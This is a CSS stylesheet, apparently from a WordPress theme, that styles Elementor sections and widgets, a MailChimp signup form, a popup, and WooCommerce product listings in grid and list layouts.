
.sc_services_list .sc_services_item_content {
  padding-top: 1.3em; }

.sc_services .slider_container {
  overflow: visible; }

.sc_services .sc_item_slider {
  overflow: hidden; }

.sc_services .slider_container.slider_pagination_pos_left .swiper-pagination-bullets,
.sc_services .slider_container.slider_pagination_pos_right .swiper-pagination-bullets {
  top: 0; }

.sc_services_light .post_featured {
  position: relative;
  overflow: visible; }
  .sc_services_light .post_featured:before {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute; }
  .sc_services_light .post_featured img {
    position: relative;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .sc_services_light .post_featured:hover img {
    -webkit-transform: translate(15px, -15px);
    -ms-transform: translate(15px, -15px);
    transform: translate(15px, -15px); }

.sc_services_light .sc_item_button {
  margin-top: 0; }

.sc_services_light .post_meta {
  margin-bottom: 0.5em; }

.sc_services_light .sc_services_item_button {
  margin: 1.5em 0 1.7em; }

.sc_services_light .sc_services_item_featured_top .sc_services_item_info {
  padding-top: 1.8em; }

.sc_services_light .sc_services_item_content {
  margin-top: 1.2em; }

.sc_services_tabs .sc_services_item_title + .sc_services_item_text,
.sc_services_tabs .sc_services_item_subtitle + .sc_services_item_text {
  margin-top: 2em;
  margin-bottom: 2.5em; }

.sc_team_default .sc_team_item_info {
  padding: 2.6em 2em 2.8em;
  text-align: center; }

.sc_team_default .sc_team_item_thumb {
  margin-bottom: 0; }

.sc_team_default .sc_team_item_info .sc_team_item_subtitle {
  margin-bottom: 15px; }

/* TRX Popup */
.trx_popup .trx_popup_container {
  width: 22.22222rem;
  height: 18.5rem; }

.trx_popup .trx_popup_title {
  font-size: 1.83333rem;
  line-height: 1.303em;
  margin-bottom: 1.55556rem; }

.trx_popup .trx_popup_subtitle {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 0.61111rem;
  opacity: 0.65; }

.trx_popup .sc_button {
  font-size: 16px;
  padding: 1.36111rem 2.5rem; }

.trx_popup .trx_popup_close {
  top: 1.11111rem;
  right: 1.11111rem;
  width: 13px;
  height: 13px; }

/* Elementor styles
----------------------------------------------------------------- */
/* Add negative margins to the our post container to align left and right side of the post content and header/footer */
.post_content > .elementor {
  margin-left: -15px;
  margin-right: -15px; }

/* Stretch columns container to remove white spaces from sides of the rows with gaps between columns */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container:not(.elementor-column-gap-no) {
  max-width: none;
  position: relative; }

/* Narrow: 5px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 1210px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  width: 800px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  left: -5px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
  margin-left: -5px;
  margin-right: -5px; }

/* Default: 10px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 1220px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  width: 810px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  left: -10px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
  margin-left: -10px;
  margin-right: -10px; }

/* Extended: 15px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 1230px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  width: 820px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  left: -15px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
  margin-left: -15px;
  margin-right: -15px; }

/* Wide: 20px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 1240px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  width: 830px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  left: -20px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
  margin-left: -20px;
  margin-right: -20px; }

/* Wider: 30px */
.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 1260px; }

.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  width: 850px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  left: -30px; }

.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
  margin-left: -30px;
  margin-right: -30px; }

@-webkit-keyframes fadeInLeft1 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-20%, 0, 0);
    transform: translate3d(-20%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft1 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-20%, 0, 0);
    transform: translate3d(-20%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft1 !important;
  animation-name: fadeInLeft1 !important; }

@-webkit-keyframes fadeInRight1 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20%, 0, 0);
    transform: translate3d(20%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight1 {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20%, 0, 0);
    transform: translate3d(20%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight1 !important;
  animation-name: fadeInRight1 !important; }

.ua_gecko .elementor-widget-social-icons .elementor-icon i {
  line-height: 1.1em; }

.ua_gecko .footer_wrap .elementor-widget-social-icons .elementor-icon i:before {
  margin-top: -1px; }

@media (max-width: 1280px) and (min-width: 1279px) {
  .menu_style_left.menu_style_side .elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0 25px; } }

.elementor-custom-embed-play i {
  width: 2.9em;
  height: 2.9em;
  line-height: 2.9em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 4;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  font-size: 2em;
  cursor: pointer;
  overflow: hidden;
  border: 3px solid;
  will-change: transform; }

.elementor-custom-embed-play i:before {
  content: '\e8e1';
  font-family: "fontello";
  font-size: 0.75em;
  display: block;
  line-height: 3.8em; }

.elementor-custom-embed-image-overlay:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block; }

/* Elementor progress Bar */
.elementor-progress-bar {
  height: 14px; }

.elementor-progress-wrapper {
  position: relative;
  height: 14px;
  line-height: 14px;
  border-radius: 0;
  margin-top: 13px; }

.elementor-progress-bar {
  border-radius: 0;
  position: relative; }

.elementor-progress-percentage {
  padding-right: 15px;
  position: absolute;
  top: -38px;
  right: 0;
  font-size: 18px;
  font-weight: 700;
  padding-right: 0; }

.elementor-progress-text {
  position: absolute;
  top: -38px;
  right: 0;
  font-size: 18px;
  font-weight: 700;
  padding-right: 38px;
  letter-spacing: 1.2px;
  text-transform: uppercase; }

/*Tabs*/
.elementor-widget-tabs .elementor-tab-title {
  border: 3px solid !important; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  padding: 20px 46px;
  margin-bottom: 10px;
  float: left; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title {
  display: inline-block; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
  margin-left: 10px; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs {
  text-align: center !important; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper {
  text-align: center !important;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  -webkit-box-pack: justify;
  justify-content: space-between; }

.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
  padding: 0;
  margin-top: 3.61111rem;
  text-align: left; }

.elementor-tab-title.elementor-tab-mobile-title {
  margin-bottom: 10px; }

/* Spacer */
.elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
  height: 8.88889rem !important; }

/* MailChimp for WP styles
----------------------------------------------------------------- */
form.mc4wp-form {
  position: relative;
  padding-right: 13em; }

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  width: 100%;
  vertical-align: top;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border: 3px solid;
  line-height: 41px !important;
  font-size: 20px;
  max-height: 5.05556rem; }

form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  max-width: 14.7em;
  vertical-align: top;
  padding-left: 5em;
  padding-right: 5em;
  line-height: 22px !important;
  opacity: 1;
  max-height: 5.05556rem; }

form.mc4wp-form .mc4wp-alert {
  margin: 1.5em 0;
  padding: 1em;
  line-height: 1.5em; }

form.mc4wp-form p {
  margin: 0; }

form.mc4wp-form p + p,
form.mc4wp-form input + p {
  margin-top: 1em; }

.sc_promo .sc_promo_descr > p {
  font-size: 1.223em; }

.sc_promo .sc_promo_descr form.mc4wp-form {
  padding-right: 0;
  margin-top: 3em; }

.sc_promo .sc_promo_descr form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  display: inline-block;
  border: 3px solid;
  background-color: transparent !important; }

.sc_promo .sc_promo_descr form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  position: static;
  margin-top: 10px;
  padding: 2.25em 4.6em; }

/* Common styles
----------------------------------------------------------------- */
.woocommerce table th, .woocommerce table td {
  border-width: 0; }

/* Shop Listing
----------------------------------------------------------------- */
.woocommerce ul.products:before, .woocommerce-page ul.products:before,
.woocommerce .products ul:before, .woocommerce-page .products ul:before,
.woocommerce div.product #reviews .comment:before, .woocommerce-page div.product #reviews .comment:before,
.woocommerce #content div.product #reviews .comment:before, .woocommerce-page #content div.product #reviews .comment:before,
.woocommerce .woocommerce-pagination ul.page-numbers:before, .woocommerce-page .woocommerce-pagination ul.page-numbers:before {
  display: none; }

.woocommerce .list_products_header, .woocommerce-page .list_products_header {
  padding: 0;
  margin-bottom: 2em; }

.woocommerce .woocommerce-breadcrumb {
  font-size: 1em; }

.woocommerce .woocommerce-breadcrumb-delimiter,
.woocommerce .woocommerce-breadcrumb-item {
  display: inline-block;
  vertical-align: baseline; }

.woocommerce .woocommerce-breadcrumb-delimiter {
  margin: 0 0.5em; }

.woocommerce .woocommerce-breadcrumb-delimiter:before {
  content: '\e93a';
  font-family: "fontello"; }

.woocommerce .post_item_single .woocommerce-breadcrumb {
  margin: -2em 0 3em; }

.woocommerce.sidebar_show .post_item_single .woocommerce-breadcrumb {
  margin-top: 0; }

.woocommerce .post_item_single .summary > .woocommerce-breadcrumb {
  margin-top: 0;
  margin-bottom: 2em; }

.woocommerce .page-title {
  margin: 0; }

.woocommerce .ekoterra_shop_mode_buttons,
.woocommerce-page .ekoterra_shop_mode_buttons {
  float: left;
  font-size: 20px;
  margin: 1.25em 0.85em 1.25em 0;
  display: block; }

.woocommerce .ekoterra_shop_mode_buttons a + a,
.woocommerce-page .ekoterra_shop_mode_buttons a + a {
  margin-left: 0.75em; }

.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
  margin-top: 0; }

.woocommerce ul.products li.product .add_to_cart:before,
.woocommerce div.product form.cart .button:before {
  content: '\e93d';
  font-family: "fontello";
  margin-right: 0.6em; }

.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"] {
  display: none; }

.woocommerce ul.products li.product .outofstock_label {
  position: absolute;
  top: 1.7em;
  left: -2.3em;
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  width: 10em;
  height: 2em;
  line-height: 2em;
  font-size: 10px;
  letter-spacing: 0.5px;
  background-color: #fd5634;
  color: #fff;
  text-align: center;
  display: block;
  z-index: 2; }

.woocommerce .woocommerce-result-count {
  margin: 1.3em 0.5em 1.2em 0; }

.woocommerce .woocommerce-ordering {
  margin-top: 0em;
  margin-bottom: 2em; }

.sidebar_show.woocommerce ul.products.columns-4, .sidebar_show.woocommerce-page ul.products.columns-4,
.woocommerce ul.products.columns-5, .woocommerce-page ul.products.columns-5,
.woocommerce ul.products.columns-6, .woocommerce-page ul.products.columns-6 {
  font-size: 0.9286em; }

.sidebar_show.woocommerce ul.products.columns-4 a.button, .sidebar_show.woocommerce-page ul.products.columns-4 a.button,
.woocommerce ul.products.columns-5 a.button, .woocommerce-page ul.products.columns-5 a.button,
.woocommerce ul.products.columns-6 a.button, .woocommerce-page ul.products.columns-6 a.button {
  padding: 1em 1.5em; }

.woocommerce ul.products, .woocommerce-page ul.products {
  margin-right: -2em;
  margin-bottom: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.woocommerce ul.products li.product > .post_item.post_layout_thumbs {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  position: relative; }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
.woocommerce[class*="columns-"] ul.products li.product, .woocommerce-page[class*="columns-"] ul.products li.product,
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product {
  margin: 0;
  clear: none;
  padding: 0 2em 2em 0;
  position: relative;
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.woocommerce.columns-1 ul.products li.product, .woocommerce-page.columns-1 ul.products li.product,
.woocommerce ul.products.columns-1 li.product, .woocommerce-page ul.products.columns-1 li.product,
.woocommerce ul.products li.product.column-1_1, .woocommerce-page ul.products li.product.column-1_1,
.woocommerce .related.products ul.products.columns-1 li.product, .woocommerce-page .related.products ul.products.columns-1 li.product,
.woocommerce .related.products ul.products li.product.column-1_1, .woocommerce-page .related.products ul.products li.product.column-1_1,
.woocommerce .upcells.products ul.products.columns-1 li.product, .woocommerce-page .upcells.products ul.products.columns-1 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_1, .woocommerce-page .upcells.products ul.products li.product.column-1_1 {
  width: 100%; }

.woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product,
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product,
.woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2,
.woocommerce .related.products ul.products.columns-2 li.product, .woocommerce-page .related.products ul.products.columns-2 li.product,
.woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2,
.woocommerce .upcells.products ul.products.columns-2 li.product, .woocommerce-page .upcells.products ul.products.columns-2 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2 {
  width: 50%; }

.woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product,
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product,
.woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3,
.woocommerce .related.products ul.products.columns-3 li.product, .woocommerce-page .related.products ul.products.columns-3 li.product,
.woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3,
.woocommerce .upcells.products ul.products.columns-3 li.product, .woocommerce-page .upcells.products ul.products.columns-3 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3 {
  width: 33.33333%; }

.woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product,
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product,
.woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4,
.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product,
.woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4,
.woocommerce .upcells.products ul.products.columns-4 li.product, .woocommerce-page .upcells.products ul.products.columns-4 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
  width: 25%; }

.woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product,
.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product,
.woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5,
.woocommerce .related.products ul.products.columns-5 li.product, .woocommerce-page .related.products ul.products.columns-5 li.product,
.woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5,
.woocommerce .upcells.products ul.products.columns-5 li.product, .woocommerce-page .upcells.products ul.products.columns-5 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5 {
  width: 20%; }

.woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product,
.woocommerce ul.products.columns-6 li.product, .woocommerce-page ul.products.columns-6 li.product,
.woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6,
.woocommerce .related.products ul.products.columns-6 li.product, .woocommerce-page .related.products ul.products.columns-6 li.product,
.woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6,
.woocommerce .upcells.products ul.products.columns-6 li.product, .woocommerce-page .upcells.products ul.products.columns-6 li.product,
.woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6 {
  width: 16.66667%; }

.woocommerce ul.products li.product-category mark,
.woocommerce-page ul.products li.product-category mark {
  background: none; }

.woocommerce ul.products li.product .post_item,
.woocommerce-page ul.products li.product .post_item {
  margin-bottom: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.woocommerce ul.products li.product .post_item {
  overflow: hidden;
  margin-bottom: 0;
  border: 3px solid #e1eaf0; }

/* Thumbs mode */
.woocommerce .shop_mode_thumbs ul.products li.product .post_item,
.woocommerce-page .shop_mode_thumbs ul.products li.product .post_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -o-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  -webkit-transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important;
  -ms-transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important;
  -webkit-transition: opacity 0.5s ease, -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important;
  transition: opacity 0.5s ease, -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important;
  -o-transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important;
  transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important;
  transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18) !important; }

.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1); }

.woocommerce ul.products li.product .onsale {
  top: 18px;
  right: 17px;
  left: auto;
  margin: 0; }

.woocommerce nav.woocommerce-pagination ul {
  display: block; }

.woocommerce nav.woocommerce-pagination ul li {
  float: none; }

.woocommerce ul.products li.product a img {
  width: auto;
  margin: 0 auto; }

.woocommerce ul.products li.product strong {
  margin-top: 0.5em; }

.woocommerce ul.products li.product .post_data,
.woocommerce-page ul.products li.product .post_data {
  padding: 0.25em 1.5em 2.2em;
  text-align: center;
  overflow: hidden; }

.woocommerce ul.products li.product .post_featured:not(.hover_none) + .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_featured:not(.hover_none) + .post_data .add_to_cart_button {
  display: none; }

.woocommerce ul.products li.product .post_header .post_tags {
  font-size: 1em;
  line-height: 1.4em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  margin-bottom: 0.5em; }

.woocommerce ul.products li.product .post_header, .woocommerce-page ul.products li.product .post_header {
  margin-bottom: 0; }

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 1.333em;
  line-height: 1.4em;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0; }

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  font-size: 18px;
  line-height: 1em;
  font-weight: 700;
  margin: 0.8em auto;
  letter-spacing: 1px; }

span.amount {
  line-height: 1em; }

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit; }

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 6px;
  opacity: 1;
  text-decoration: none;
  position: relative; }

.woocommerce ul.products li.product .price del:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 45%;
  left: 0;
  width: 100%;
  height: 1px; }

/* Thumbs mode */
.woocommerce .shop_mode_thumbs ul.products li.product .post_data,
.woocommerce-page .shop_mode_thumbs ul.products li.product .post_data {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-grow: 10;
  -ms-flex-grow: 10;
  -webkit-box-flex: 10;
  -ms-flex-positive: 10;
  flex-grow: 10;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
  align-items: stretch;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center; }

.woocommerce .shop_mode_thumbs ul.products li.product .post_data_inner,
.woocommerce-page .shop_mode_thumbs ul.products li.product .post_data_inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-justify-content: stretch;
  -ms-flex-pack: stretch;
  -webkit-box-pack: stretch;
  justify-content: stretch; }

.woocommerce .shop_mode_thumbs ul.products li.product .price_wrap,
.woocommerce-page .shop_mode_thumbs ul.products li.product .price_wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-flex-grow: 10;
  -ms-flex-grow: 10;
  -webkit-box-flex: 10;
  -ms-flex-positive: 10;
  flex-grow: 10;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  flex-direction: row;
  -webkit-align-items: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center; }

.woocommerce .shop_mode_thumbs ul.products li.product .price,
.woocommerce-page .shop_mode_thumbs ul.products li.product .price {
  margin: 0.3em auto; }

/* List mode */
.woocommerce .shop_mode_list ul.products li.product, .woocommerce-page .shop_mode_list ul.products li.product {
  overflow: hidden;
  margin: 0;
  float: none;
  width: 100%; }

.woocommerce .shop_mode_list ul.products li.product:first-of-type,
.woocommerce-page .shop_mode_list ul.products li.product:first-of-type {
  margin-top: 3em; }

.woocommerce .shop_mode_list ul.products li.product .post_item, .woocommerce-page .shop_mode_list ul.products li.product .post_item {
  overflow: hidden;
  text-align: left;
  border: none; }

.woocommerce .shop_mode_list ul.products li.product + li.product .post_item, .woocommerce-page .shop_mode_list ul.products li.product + li.product .post_item {
  border-top: 1px solid #e1eaf0;
  margin-top: 3em;
  padding-top: 5em; }

.woocommerce .shop_mode_list ul.products li.product .post_data, .woocommerce-page .shop_mode_list ul.products li.product .post_data {
  height: auto;
  overflow: hidden;
  text-align: left;
  padding: 0; }

.woocommerce .shop_mode_list ul.products li.product .post_featured, .woocommerce-page .shop_mode_list ul.products li.product .post_featured {
  float: left;
  margin: 0 2em 0 0;
  width: 33%;
  max-width: 270px;
  position: relative;
  border: 3px solid #e1eaf0; }

.woocommerce .shop_mode_list ul.products li.product .description, .woocommerce-page .shop_mode_list ul.products li.product .description {
  margin-bottom: 1.5em;
  line-height: 1.3em;
  overflow: hidden;
  max-height: 6.6em; }

.woocommerce .shop_mode_list ul.products li.product-category .description, .woocommerce-page .shop_mode_list ul.products li.product-category .description {
  border-bottom: none; }

.woocommerce .shop_mode_list ul.products li.product .post_content, .woocommerce-page .shop_mode_list ul.products li.product .post_content {
  margin: 1.2em 0 1.6em; }

